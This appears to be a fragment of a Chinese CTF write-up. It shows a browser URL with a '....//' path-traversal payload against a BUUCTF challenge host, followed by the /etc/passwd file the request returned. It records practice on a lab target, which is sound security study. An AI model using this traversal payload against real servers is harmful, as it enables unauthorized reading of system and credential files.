 不安全 | be8638e8-f26c-4d35-bfa0-8c87024305f3.node3.buuoj.cn/preview?f=....//....//....//....//....//....//....//....//....//....//....//etc..//passwd
flask 工具使用 中间件 nypass CTF平台 漏洞靶机 提权 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin